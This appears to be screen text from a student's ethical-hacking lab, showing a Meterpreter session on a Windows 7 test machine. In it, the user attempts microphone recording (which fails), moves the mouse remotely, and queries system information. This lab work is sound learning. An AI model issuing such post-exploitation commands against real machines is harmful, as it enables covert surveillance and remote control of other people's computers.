 1 2 3 4 2 (genmon)XXX 13:41
meta
Session Actions Edit View Help
meta malware kali@kali: ~/Documents/Learning/NTI/EthicalHaching/Assignments/02 kali@kali: ~/Documents/Learning/NTI/EthicalHaching/Assignments/02/malware
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > record_mic
[*] Starting...
[-] stdapi_webcam_audio_record: Operation failed: The system cannot find the file specified.
meterpreter > record_mic test.out
[*] Starting...
[-] stdapi_webcam_audio_record: Operation failed: The system cannot find the file specified.
meterpreter > mouse
Usage: mouse action (move, click, up, down, rightclick, rightup, rightdown, doubleclick)
mouse [x] [y] (click)
mouse [action] [x] [y]
e.g: mouse click
mouse rightclick 1 1
mouse move 640 480
meterpreter > mouse 0,2
[*] Done
meterpreter > mouse 0,0
[*] Done
meterpreter > sysinfo
Computer : IEWIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >